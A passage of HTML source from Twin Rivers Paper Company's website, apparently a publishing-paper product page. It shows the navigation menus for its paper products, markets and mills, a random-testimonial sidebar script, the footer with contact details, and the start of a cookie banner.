	<li class="two-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735"><a href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier/" title="Acadia® EcoBarrier">EcoBarrier<sup>®</sup> Plus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier-choice/">EcoBarrier<sup>®</sup> Choice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://www.twinriverspaper.com/products/packaging-paper/ecopop/">EcoPop<sup>®</sup></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.twinriverspaper.com/products/packaging-paper/acadia/" title="Acadia®">Acadia<sup>®</sup></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.twinriverspaper.com/products/packaging-paper/acadia-natural/" title="Acadia® Natural">Acadia<sup>®</sup> Natural</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.twinriverspaper.com/products/packaging-paper/acadia-extruding-base/" title="Acadia® Extruding">Acadia<sup>®</sup> Extruding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.twinriverspaper.com/products/packaging-paper/acadia-laminating/" title="Acadia® Laminating">Acadia<sup>®</sup> Laminating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.twinriverspaper.com/products/packaging-paper/acadia-lidding-packaging-paper/" title="Acadia® Lidding">Acadia<sup>®</sup> Lidding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.twinriverspaper.com/products/packaging-paper/acadia-waxing-base/" title="Acadia® Waxing">Acadia<sup>®</sup> Waxing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://www.twinriverspaper.com/products/packaging-paper/bladepak/">Bladepak<sup>®</sup></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.twinriverspaper.com/products/packaging-paper/tr-specialty-bag/">TR Specialty Bag</a></li>
	</ul>
</li>
	<li class="two-lists menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1416"><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a>
	<ul class="sub-menu">
		<li class="bold menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1426"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/" title="Freesheet Papers">Freesheet</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmopaque/" title="Pharmopaque®">Pharmopaque<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmbrite-92/">PharmBrite 92</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-pharm/">Snowbrite Pharm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-brite/" title="Custom Brite®">Custom Brite<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus/" title="Custom Plus®">Custom Plus<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus-enhanced/">Custom Plus<sup>®</sup> Enhanced</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-opaque/" title="Snowbrite Opaque®">Snowbrite Opaque<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/tablet-92-publishing-paper/">TR Converting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3482 current_page_item menu-item-3487"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/" aria-current="page">Twin Rivers™ Offset</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-opaque/" title="Twin Rivers Opaque®">Twin Rivers Opaque<sup>®</sup></a></li>
		</ul>
</li>
		<li class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1580"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/" title="Premium Hybrid Papers">Premium Hybrid</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/border-brite/" title="Border Brite®">Border Brite<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-supreme/" title="Bridge Supreme®">Bridge Supreme<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-supreme/">Frontier Supreme</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-opaque/" title="Bridge Opaque®">Bridge Opaque<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-opaque/">Frontier Opaque</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frabrite-76/" title="Frabrite® 76">Frabrite<sup>®</sup> 76</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/hybrid-converting/" title="Hybrid Converting®">Hybrid Converting<sup>®</sup></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/twinbook-hybrid/">TwinBook® Hybrid</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.twinriverspaper.com/products/technical-papers/coffee-filter/">Coffee Filter Base Paper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://www.twinriverspaper.com/products/technical-papers/towelette/">Entexx<sup>®</sup> Wipes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://www.twinriverspaper.com/products/technical-papers/battery-tissue/">Battery Tissue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a href="https://www.twinriverspaper.com/products/technical-papers/crepe-base/">Crepe Base</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a href="https://www.twinriverspaper.com/products/technical-papers/doctor-roll/">Doctor Roll</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a href="https://www.twinriverspaper.com/products/technical-papers/gift-tissue/">Gift Tissue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a href="https://www.twinriverspaper.com/products/technical-papers/hydroentanglement/">Hydroentanglement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://www.twinriverspaper.com/products/technical-papers/interleaving/">Interleaving</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.twinriverspaper.com/products/technical-papers/knit-twist/">Knit Twist</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://www.twinriverspaper.com/products/technical-papers/medical-packaging/">Medical Packaging</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://www.twinriverspaper.com/products/technical-papers/pattern-tissue/">Pattern Tissue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://www.twinriverspaper.com/products/technical-papers/tape-base/">Tape Base</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mega-menu markets-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1301"><a href="https://www.twinriverspaper.com/paper-markets/">Markets</a>
<ul class="sub-menu">
	<li class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1319"><a href="#">Packaging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/">Consumer Household Goods</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/">QSR Packaging and Food Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
	</ul>
</li>
	<li class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1320"><a href="#">Label</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/" title="Direct Thermal Base">Specialty Base Papers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
	</ul>
</li>
	<li class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><a href="#">Publishing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
	</ul>
</li>
	<li class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3837"><a href="#">Technical</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.twinriverspaper.com/paper-markets/gift-decorative-tissue/">Gift &#038; Decorative Tissue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical Papers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/" title="Industrial Packaging">Industrial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-812"><a href="https://www.twinriverspaper.com/operations/">Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a href="https://www.twinriverspaper.com/sustainability/">Sustainability</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.twinriverspaper.com/sustainability/certifications/">Certifications</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.twinriverspaper.com/sustainability/performance/">Performance</a></li>
	</ul>
</li>
	<li class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><a href="#">Paper Mills</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.twinriverspaper.com/operations/madawaska-paper-mill/">Madawaska</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.twinriverspaper.com/operations/mill-street-paper-mill/">Mill Street</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.twinriverspaper.com/operations/mohawk-valley-paper-mill/">Mohawk Valley</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.twinriverspaper.com/operations/lyonsdale-paper-mill/">Lyonsdale</a></li>
	</ul>
</li>
	<li class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5055"><a href="#">Pulp Mill</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a href="https://www.twinriverspaper.com/operations/edmundston-pulp-mill/">Edmundston</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.twinriverspaper.com/edmundston-community/">Community</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.twinriverspaper.com/edmundston-community/environment/">Environment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.twinriverspaper.com/edmundston-community/environmental-outreach/">E2 Plan</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.twinriverspaper.com/community-calendar/">Community Calendar</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.twinriverspaper.com/edmundston-community/giving-back/">Giving Back</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="about-us-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a href="https://www.twinriverspaper.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://www.twinriverspaper.com/about-us/overview/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://www.twinriverspaper.com/about-us/executive-team/">Executive Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://www.twinriverspaper.com/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a href="https://www.twinriverspaper.com/about-us/scholarship-program/">Scholarship Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://www.twinriverspaper.com/media/">Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.twinriverspaper.com/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4585"><a href="https://www.twinriverspaper.com/news/category/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4583"><a href="https://www.twinriverspaper.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.twinriverspaper.com/paper-product-codevelopment/">Partner with Us</a></li>
</ul>
</li>
<li class="menu-close mobile-only menu-item menu-item-type-custom menu-item-object-custom menu-item-4584"><a href="#">Close Menu</a></li>
</ul></div></div>				</div>
			
							<div id="right-sidebar" class="sidebar threecol last clearfix" role="complementary">
					<div id="black-studio-tinymce-7" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><p><a title="Contact Us" href="/contact-us/"><img class="size-full wp-image-1921 aligncenter" alt="Looking for More Information About a Product? Contact Us" src="/uploads/contact-us-cta.jpg" width="261" height="168" /></a></p></div></div>
					
						<script>
						var sidebar_quotes = [1, 2, 3];
						var rand = sidebar_quotes[Math.floor(Math.random() * sidebar_quotes.length)];
						jQuery(document).ready(function($) {
							$(".testimonial-" + rand).css("display", "block");
						});
						</script>

						<img src="/wp-content/themes/twinriverspaper/images/testimonials/quote-1.jpg" class="testimonial-sidebar testimonial-1" alt="Twin Rivers is easily the best mill I have ever worked with." />
						<img src="/wp-content/themes/twinriverspaper/images/testimonials/quote-2.jpg" class="testimonial-sidebar testimonial-2" alt="I have top-notch relationships with everyone there, which is important to me." />
						<img src="/wp-content/themes/twinriverspaper/images/testimonials/quote-3.jpg" class="testimonial-sidebar testimonial-3" alt="If an issue should arise, they come up with a quick resolution."/>

									</div>
			
			</div> <!-- end #inner-content -->
		
	</div> <!-- end #content -->

	
	<footer class="footer" role="contentinfo">

		<div id="inner-footer" class="wrap clearfix">

			<div class="clearfix">

				<div class="grid-container">
					<div class="span-7 flex footer-logo-box">
						<img src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/100-years-logo.png" alt="100 years of papermaking" >
						<p>Proud to celebrate a <strong>Century of Papermaking in 2025!</strong></p>
					</div>
					<div class="span-5 flex footer-sign-up">
						<div class="footer-sign-up-link">
							<strong>
								<a href="/news-signup/">Sign Up For News Updates</a>
							</strong>
						</div>
						<div>Sign up to stay informed on the latest news from Twin Rivers Paper!</div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12 flex footer-menus">

						<div id="black-studio-tinymce-2" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><div>
    <span data-mce-type="bookmark" style="display: none; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>
    <div>
        <div><strong><a id="footer-contact" href="/contact-us/">Contact Us</a></strong></div>
        <div>1-800-920-9988</div>
        <div class="footer-socials">
            <a href="https://www.linkedin.com/company/twin-rivers-paper-company" target="_blank" rel="noopener" aria-label="LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM165 266.2L231.5 266.2L231.5 480L165 480L165 266.2zM236.7 198.5C236.7 219.8 219.5 237 198.2 237C176.9 237 159.7 219.8 159.7 198.5C159.7 177.2 176.9 160 198.2 160C219.5 160 236.7 177.2 236.7 198.5zM413.9 480L413.9 376C413.9 351.2 413.4 319.3 379.4 319.3C344.8 319.3 339.5 346.3 339.5 374.2L339.5 480L273.1 480L273.1 266.2L336.8 266.2L336.8 295.4L337.7 295.4C346.6 278.6 368.3 260.9 400.6 260.9C467.8 260.9 480.3 305.2 480.3 362.8L480.3 480L413.9 480z"/></svg></a>
            <a href="https://x.com/Twinriverspaper" target="_blank" rel="noopener" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM457.1 180L353.3 298.6L475.4 460L379.8 460L305 362.1L219.3 460L171.8 460L282.8 333.1L165.7 180L263.7 180L331.4 269.5L409.6 180L457.1 180zM419.3 431.6L249.4 206.9L221.1 206.9L392.9 431.6L419.3 431.6z"/></svg></a>
            <a href="https://www.facebook.com/twinriverspaper/" target="_blank" rel="noopener" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L258.2 544L258.2 398.2L205.4 398.2L205.4 320L258.2 320L258.2 286.3C258.2 199.2 297.6 158.8 383.2 158.8C399.4 158.8 427.4 162 438.9 165.2L438.9 236C432.9 235.4 422.4 235 409.3 235C367.3 235 351.1 250.9 351.1 292.2L351.1 320L434.7 320L420.3 398.2L351 398.2L351 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96z"/></svg></a>
            <a href="https://www.youtube.com/channel/UCrWLtO2Ci8MV8Rx7RJUkopw" target="_blank" rel="noopener" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M378 320.2L282.8 266.1L282.8 374.3L378 320.2zM480 96L160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96zM494.4 232.1C502 260.7 502 320.3 502 320.3C502 320.3 502 379.9 494.4 408.4C490.2 424.2 477.9 436.1 462.2 440.3C433.9 448 320 448 320 448C320 448 206.1 448 177.8 440.4C162.1 436.2 149.8 424.3 145.6 408.5C138 379.9 138 320.3 138 320.3C138 320.3 138 260.6 145.6 232.1C149.8 216.3 162.1 203.9 177.8 199.7C206.1 192 320 192 320 192C320 192 433.9 192 462.2 199.7C477.9 203.9 490.2 216.3 494.4 232.1z"/></svg></a>
        </div>
    </div>
</div></div></div>
						<div id="nav_menu-2" class="widget-1 first-widget widget widget_nav_menu"><h4 class="widgettitle">Products</h4><div class="menu-footer-product-menu-container"><ul id="menu-footer-product-menu" class="menu"><li id="menu-item-841" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3072"><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a></li>
<li id="menu-item-3893" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-2 last-widget widget widget_nav_menu"><h4 class="widgettitle">Markets</h4><div class="menu-footer-markets-menu-container"><ul id="menu-footer-markets-menu" class="menu"><li id="menu-item-2955" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/" title="Consumer Household Goods">Household Goods</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/" title="Food Service and QSR Packaging">Food Service</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial Packaging</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/" title="Direct Thermal Base">Specialty Base Papers</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.twinriverspaper.com/?page_id=87">Pharmaceutical</a></li>
<li id="menu-item-2965" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
</ul></div></div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12">
							<div class="copyright-nav clearfix">
								<span class="source-org copyright">&copy; 2025 Twin Rivers Paper Company.</span> <nav role="navigation"><ul id="menu-footer-menu" class="nav footer-nav"><li id="menu-item-780" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.twinriverspaper.com/site-map/">Site Map</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a rel="nofollow" href="https://www.twinriverspaper.com/privacy/">Privacy</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a rel="nofollow" href="https://www.twinriverspaper.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.twinriverspaper.com/accessibility-statement/">Accessibility</a></li>
<li id="menu-item-5597" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-5120-en" class="lang-item lang-item-99 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5120-en"><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></nav>
							</div>
							<p style="text-align: center"><strong>Twin Rivers Paper creates eco-friendly and sustainable specialty packaging, technical, label and publishing papers for the financial, pharmaceutical and consumer markets.</strong></p>
					</div>
				</div>

			</div>

			<div id="leadlander"></div>


		</div> <!-- end #inner-footer -->

	</footer> <!-- end footer -->

</div> <!-- end #container -->

<!-- all js scripts are loaded in bones.php -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twinriverspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
